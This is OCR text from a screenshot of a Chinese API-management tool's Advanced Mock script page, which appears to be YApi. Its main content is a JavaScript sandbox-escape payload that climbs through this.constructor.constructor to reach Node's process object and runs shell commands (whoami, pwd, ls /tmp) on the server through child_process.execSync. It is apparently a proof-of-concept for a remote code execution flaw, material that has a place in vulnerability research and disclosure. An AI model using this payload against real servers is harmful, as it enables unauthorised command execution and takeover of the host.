 个人空间 / test
搜索分组/项目/接口
英
接 口
动 态
数据管理
设 置
Wiki
接口列表
测试集合
搜索接口
添加分类
全部接口
公共分类
test
预览
编辑
运行
高级Mock
期望
脚本
是否开启 ? :
开
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami && pwd && cd / && cd /tmp && ls ").toString()
保 存